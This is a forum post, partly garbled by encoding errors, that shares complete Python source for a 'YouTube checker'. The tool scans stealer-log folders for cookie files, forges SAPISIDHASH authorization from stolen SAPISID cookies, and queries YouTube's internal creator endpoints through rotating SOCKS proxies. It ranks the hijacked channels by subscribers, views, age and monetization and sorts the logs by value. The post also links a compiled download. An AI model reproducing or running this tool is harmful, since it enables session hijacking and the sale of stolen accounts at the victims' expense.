Olá a todos ! Eu queria escrever algum projeto interessante e decidi fazer um verificador do YouTube. Tudo é escrito do zero!

Comece:

Um pouco sobre o projeto - procura cookies na pasta cookies, Cookies. Ele usa meias4 ou 5, o nome do log tem o total de visualizações, vídeos e inscritos, e também mostra se esses canais tem monetização, se tiver 1 canal com monetização, ele vai escrever qual é. Bem, na verdade o ano do mínimo ao máximo. Dentro do cookie serão escritos todos os canais que estão presentes. É desejável especificar fluxos de até 100, bem, veja por si mesmo em geral.

Formato do proxy: login:pass@ip:port

Antes de começar, crie uma pasta nela, uma pasta com logs e um arquivo com proxies com a adição do nosso verificador.

Vamos começar com as fontes

import asyncio

import os

import aiofiles

import re

LOCK_READ = asyncio.Lock()

async def use_proxy(PROXIES: list):

async with LOCK_READ:

first_proxy = PROXIES.pop(0)

PROXIES.append(first_proxy)

return PROXIES, first_proxy

async def get_proxy(file_proxy):

list = []

async with LOCK_READ:

async with aiofiles.open(f'{file_proxy}', 'r', encoding='UTF-8') as file:

lines = await file.readlines()

for i in lines:

list.append(i)

return list

async def check_txt(file: str, service: str):

async with LOCK_READ:

async with aiofiles.open(file, "r", encoding='UTF-8') as file:

content = await file.read()

return service in content.lower()

async def find_paths(path: str, service: str):

cookies_folders = []

good_path = []

for root, dirs, files in os.walk(path):

for dir in dirs:

if dir in ["cookies", "Cookies"]:

cookies_folders.append(os.path.join(root, dir))

for cookie_in_folder in cookies_folders:

for cookie in os.listdir(cookie_in_folder):

path = os.path.join(cookie_in_folder, cookie)

if await check_txt(path, service):

good_path.append(path)

count_path = len(good_path)

return good_path, count_path

async def net_to_cookie(filename: str, service: str):

cookies = {}

try:

async with LOCK_READ:

with open(filename, 'r', encoding='utf-8') as fp:

for line in fp:

try:

if not re.match(r'^\#', line) and service in line:

lineFields = line.strip().split('\t')

cookies[lineFields[5]] = lineFields[6]

except:

continue

except UnicodeDecodeError:

async with LOCK_READ:

with open(filename, 'r') as fp:

for line in fp:

try:

if not re.match(r'^\#', line) and service in line:

lineFields = line.strip().split('\t')

cookies[lineFields[5]] = lineFields[6]

except:

continue

return cookies

import os

try:

LOGS_FOLDER_PATH = os.path.join(os.getcwd(), str(input('Write log folder\n')))

FILE_PROXY = os.path.join(os.getcwd(), str(input('Write socks file\n')))

TYPE_PROXY = str(input('Write type socks: socks4 or socks5\n'))

THREADS_COUNT = int(input('Write treads count\n'))

except:

exit()

import asyncio

import aiohttp

from aiohttp import ClientSession

from aiohttp_socks import ProxyConnector

from supports import find_paths, use_proxy, net_to_cookie

from imports import TYPE_PROXY, THREADS_COUNT

import aioshutil

import os

import json

import hashlib

import time

import re

import aiofiles

metric = ['subscriberCount', 'videoCount', 'totalVideoViewCount']

ORIGIN_URL = 'https://www.youtube.com'

SERVICE = 'youtube.com'

FOLDER_NAME = 'youtube'

THREADS_COUNT = THREADS_COUNT

TOTAL_PATHS = 0

CHECKED_TXT = 0

NOT_CHECKED_TXT = 0

PROXIES = []

QUEUE = asyncio.Queue()

THLOCK = asyncio.Lock()

headers = {

'authority': 'www.youtube.com',

'accept': '*/*',

'accept-language': 'ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7',

'content-type': 'application/json',

'origin': 'https://www.youtube.com',

'referer': 'https://www.youtube.com/',

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36',

'x-goog-authuser': '0',

'x-origin': 'https://www.youtube.com',

}

async def _get_authorization_headers(sapisid_cookie: str):

time_msec = int(time.time() * 1000)

auth_string = '{} {} {}'.format(time_msec, sapisid_cookie, ORIGIN_URL)

auth_hash = hashlib.sha1(auth_string.encode()).hexdigest()

sapisidhash = 'SAPISIDHASH {}_{}'.format(time_msec, auth_hash)

return sapisidhash

async def get_values(session: ClientSession, cookies: list):

try:

async with session.get('https://www.youtube.com/', cookies=cookies, headers=headers) as response:

good_data = {"context": {}}

data = await response.text()

user_key = data.split('"INNERTUBE_API_KEY":"')[1].split('"')[0]

data = data.split('"INNERTUBE_CONTEXT":')[1].split(',"INNERTUBE_CONTEXT_CLIENT_NAME"')[0]

good_data["context"] = json.loads(data)

return user_key, good_data

except Exception as e:

# print(f'[*] Error: {e}')

return None, None

async def cookies_to_str(cookies: list):

ap = []

for i in cookies:

cookie = f'{i}={cookies[i]}'

ap.append(cookie)

string_cookie = ''

for i in sorted(ap):

string_cookie = string_cookie + i + '; '

return string_cookie

async def get_users(session: ClientSession, cookies_str: str):

headers['cookie'] = cookies_str

try:

async with session.get('https://www.youtube.com/getAccountSwitcherEndpoint', headers=headers) as response:

data = await response.text()

data = json.loads(data.split(")]}'")[1])

accounts = \

data['data']['actions'][0]['getMultiPageMenuAction']['menu']['multiPageMenuRenderer']['sections'][0][

'accountSectionListRenderer']['contents'][0]['accountItemSectionRenderer']['contents']

clientCacheKeys = []

ids = []

for service in accounts:

if 'accountItem' in service:

for i in service['accountItem']['serviceEndpoint']['selectActiveIdentityEndpoint'][

'supportedTokens']:

if 'offlineCacheKeyToken' in i:

clientCacheKeys.append('UC' + i['offlineCacheKeyToken']['clientCacheKey'])

elif 'datasyncIdToken' in i:

ids.append(str(i['datasyncIdToken']['datasyncIdToken']).split('||')[0])

ids[0] = '0'

return clientCacheKeys, ids

except Exception as e:

# print(f'[*] Error: {e}')

return None

async def get_date_and_monetization(session: ClientSession, clientCacheKeys: list, ids: list, cookies: dict, cookies_str: str):

user_key, data = await get_values(session, cookies)

if (user_key and data) is not None:

hash = await _get_authorization_headers(cookies['SAPISID'])

headers = {'authority': 'www.youtube.com', 'accept': '*/*',

'accept-language': 'ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7',

'content-type': 'application/json', 'origin': 'https://www.youtube.com',

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36',

'x-origin': 'https://www.youtube.com', 'cookie': cookies_str}

monetization = []

joined_date_list = []

try:

for channelids, id in zip(clientCacheKeys, ids):

headers['authorization'] = f'SAPISIDHASH {hash.split(" ")[1]}'

headers['x-goog-pageid'] = f'{id}'

params = {

'key': f'{user_key}',

'prettyPrint': 'false',

}

data['browseId'] = f'{channelids}'

data['params'] = 'EgVhYm91dPIGBAoCEgA%3D'

async with session.post(

'https://www.youtube.com/youtubei/v1/browse',

params=params,

headers=headers,

json=data,

) as response:

values_data = await response.json()

monetization.append(

values_data['responseContext']['serviceTrackingParams'][0]['params'][3]['value'])

for key in values_data['contents']['twoColumnBrowseResultsRenderer']['tabs']:

if 'tabRenderer' in key:

for content in key['tabRenderer']:

if 'content' in content:

if 'content' in content:

joined_date = \

key['tabRenderer']['content']['sectionListRenderer']['contents'][0][

'itemSectionRenderer']['contents'][0]['channelAboutFullMetadataRenderer'][

'joinedDateText']['runs'][1]['text']

joined_date = re.search(r"\b\d{4}\b", joined_date)

joined_date_list.append(int(joined_date.group()))

return joined_date_list, monetization

except Exception as e:

# print(f'[*] Error: {e}')

return None, None

else:

return None

async def get_metric(session: ClientSession, clientCacheKeys: list, ids:list, cookies: dict, cookies_str: str):

user_key, data = await get_values(session, cookies)

if (user_key and data) is not None:

hash = await _get_authorization_headers(cookies['SAPISID'])

headers = {'authority': 'www.youtube.com', 'accept': '*/*',

'accept-language': 'ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7', 'content-type': 'text/plain;charset=UTF-8',

'origin': 'https://www.youtube.com',

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36',

'x-goog-authuser': '0', 'cookie': cookies_str}

channels_info = []

try:

for id, cid in zip(ids, clientCacheKeys):

headers['authorization'] = f'SAPISIDHASH {hash.split(" ")[1]}'

params = {

'alt': 'json',

'key': f'{user_key}',

}

if id == '0':

data = '{"channelIds":["' + cid + '"],"context":{"client":{"clientName":62,"clientVersion":"1.20230403.0.0","hl":"ru","gl":"RU","experimentIds":[]},"request":{"returnLogEntry":true,"internalExperimentFlags":[]}},"mask":{"channelId":true,"contentOwnerAssociation":{"all":false},"features":{"all":false},"metric":{"all":true},"monetizationDetails":{"all":false},"monetizationStatus":true,"permissions":{"all":false},"settings":{"coreSettings":{"featureCountry":true}}}}'

else:

data = '{"channelIds":["' + cid + '"],"context":{"client":{"clientName":62,"clientVersion":"1.20230403.0.0","hl":"ru","gl":"RU","experimentIds":[]},"request":{"returnLogEntry":true,"internalExperimentFlags":[]},"user":{"onBehalfOfUser":"' + id + '"}},"mask":{"channelId":true,"contentOwnerAssociation":{"all":false},"features":{"all":false},"metric":{"all":true},"monetizationDetails":{"all":false},"monetizationStatus":true,"permissions":{"all":false},"settings":{"coreSettings":{"featureCountry":true}}}}'

async with session.post(

'https://www.youtube.com/youtubei/v1/creator/get_creator_channels',

params=params,

headers=headers,

data=data,

) as response:

data_channel = await response.json()

for i in metric:

channels_info.append(data_channel['channels'][0]['metric'][i])

return channels_info

except Exception as e:

# print(f'[*] Error: {e}')

return None

else:

return None

async def format_value(clientCacheKeys: list, channels_info: list, joined_date: list, monetization: list):

sum1 = 0

sum2 = 0

sum3 = 0

for i in range(0, len(channels_info), 3):

sum1 += int(channels_info[i])

sum2 += int(channels_info[i + 1])

sum3 += int(channels_info[i + 2])

if 'true' in monetization:

monetization_is = 'true'

else:

monetization_is = 'false'

all_sum = [sum1, sum2, sum3, min(joined_date), max(joined_date), monetization_is]

result_dict = {}

for i in range(len(clientCacheKeys)):

result_dict[clientCacheKeys[i]] = {

'metric': channels_info[:3],

'date': joined_date[i],

'm': monetization[i]

}

channels_info = channels_info[3:]

return result_dict, all_sum

async def check_cookie(cookies: dict, cookies_str: str):

global PROXIES

PROXIES, proxy = await use_proxy(PROXIES)

connector = ProxyConnector.from_url(f'{TYPE_PROXY}://{proxy}')

async with aiohttp.ClientSession(connector=connector) as session:

try:

clientCacheKeys, ids = await get_users(session, cookies_str)

joined_date, monetization = await get_date_and_monetization(session, clientCacheKeys, ids, cookies,

cookies_str)

channels_info = await get_metric(session, clientCacheKeys, ids, cookies, cookies_str)

result_dict, all_sum = await format_value(clientCacheKeys, channels_info, joined_date, monetization)

return result_dict, all_sum

except Exception as e:

# print(f'[*] Error: {e}')

return None, None

async def write_to_file(result_dict: dict, all_sum: list, path: str):

file = os.path.join(os.getcwd(),

f'{FOLDER_NAME}\\{all_sum[2]}_VIEWS_{all_sum[1]}_VIDEOS_{all_sum[0]}_SUBS_{all_sum[3]}-{all_sum[4]}_[M]_{all_sum[5]}.txt')

await aioshutil.copy2(path, file)

async with THLOCK:

async with aiofiles.open(file, "r+", encoding='UTF-8') as file:

content = await file.read()

await file.seek(0)

for channel in result_dict:

await file.write(f'# Channel link: https://www.youtube.com/channel/{channel}\n'

f'# Subsribers: {result_dict[channel]["metric"][0]}\n'

f'# Videos: {result_dict[channel]["metric"][1]}\n'

f'# Views: {result_dict[channel]["metric"][2]}\n'

f'# Date: {result_dict[channel]["date"]}\n'

f'# Monetization: {result_dict[channel]["m"]}\n\n')

await file.write(f'# {path}\n\n')

await file.write(content)

async def worker():

global QUEUE, CHECKED_TXT, NOT_CHECKED_TXT

while not QUEUE.empty():

path = await QUEUE.get()

cookies = await net_to_cookie(path, SERVICE)

cookies_str = await cookies_to_str(cookies)

result_dict, all_sum = await check_cookie(cookies, cookies_str)

if (result_dict and all_sum) is not None:

await write_to_file(result_dict, all_sum, path)

CHECKED_TXT += 1

print(f'[*] Good cookies: {CHECKED_TXT}')

else:

NOT_CHECKED_TXT += 1

print(f'[*] Bad cookies: {NOT_CHECKED_TXT}')

async def start_youtube(LOGS_FOLDER_PATH: str, PROXIES_LIST: list):

global TOTAL_PATHS, QUEUE, CHECKED_TXT, NOT_CHECKED_TXT, PROXIES

if not os.path.exists(f'{os.getcwd()}\\{FOLDER_NAME}'):

os.mkdir(f'{os.getcwd()}\\{FOLDER_NAME}')

list_dir_files, TOTAL_PATHS = await find_paths(LOGS_FOLDER_PATH, SERVICE)

PROXIES = PROXIES_LIST

print(f'[*] Finded paths with youtube.com: {TOTAL_PATHS}')

if TOTAL_PATHS == 0:

exit()

[QUEUE.put_nowait(path) for path in list_dir_files]

treads = [asyncio.create_task(worker()) for _ in range(1, THREADS_COUNT + 1)]

await asyncio.gather(*treads)

print(f'[*] Finded cookies with youtube.com: {TOTAL_PATHS} // GOOD: {CHECKED_TXT}, BAD: {NOT_CHECKED_TXT}')

import asyncio

from supports import get_proxy

from imports import FILE_PROXY, LOGS_FOLDER_PATH

from youtube import start_youtube

async def main():

PROXIES = await get_proxy(FILE_PROXY)

await start_youtube(LOGS_FOLDER_PATH, PROXIES)

input('Press ENTER to exit')

if __name__ == '__main__':

asyncio.set_event_loop_policy(asyncio.WindowsSelectorEventLoopPolicy())

asyncio.run(main())



Verifique o tipo de resultado

aqui está um projeto totalmente montado para facilitar o uso e não se preocupar com a montagem

¬сем привет ! ’отелось написать какой нибудь интересный проект и решил сделать ютуб чекер. ¬се написано с чистого нул€ !

ѕриступи:

Ќемного о проекте - ищет кукив папка cookies, Cookies. »спользует meias 4 или 5, название лога имеет общее количество просмотров, видео и подписчиков, а так же выводит , есть ли на этих каналах монитизаци€, если будет 1 канал с монитизацией он напишет, что есть. Ќу и собественно год от минимального к максимальному. ¬нутри кукибудут написаны все каналы, которые присутсвуют. ѕотоки указывать желательно до 100, ну смотрите сами в общем. —обрал pyinstaller"ом

‘ормат прокси: login:pass@ip:port ми

с добавлением нашего чекера.

¬ид чекнутого лога

Acesse VirusTotal: https://www.virustotal.com/gui/file...f … ?nocache=1

—качать: https://drive.google.com/file/d/1pheKjI … FG1G_/view ? usp=share_link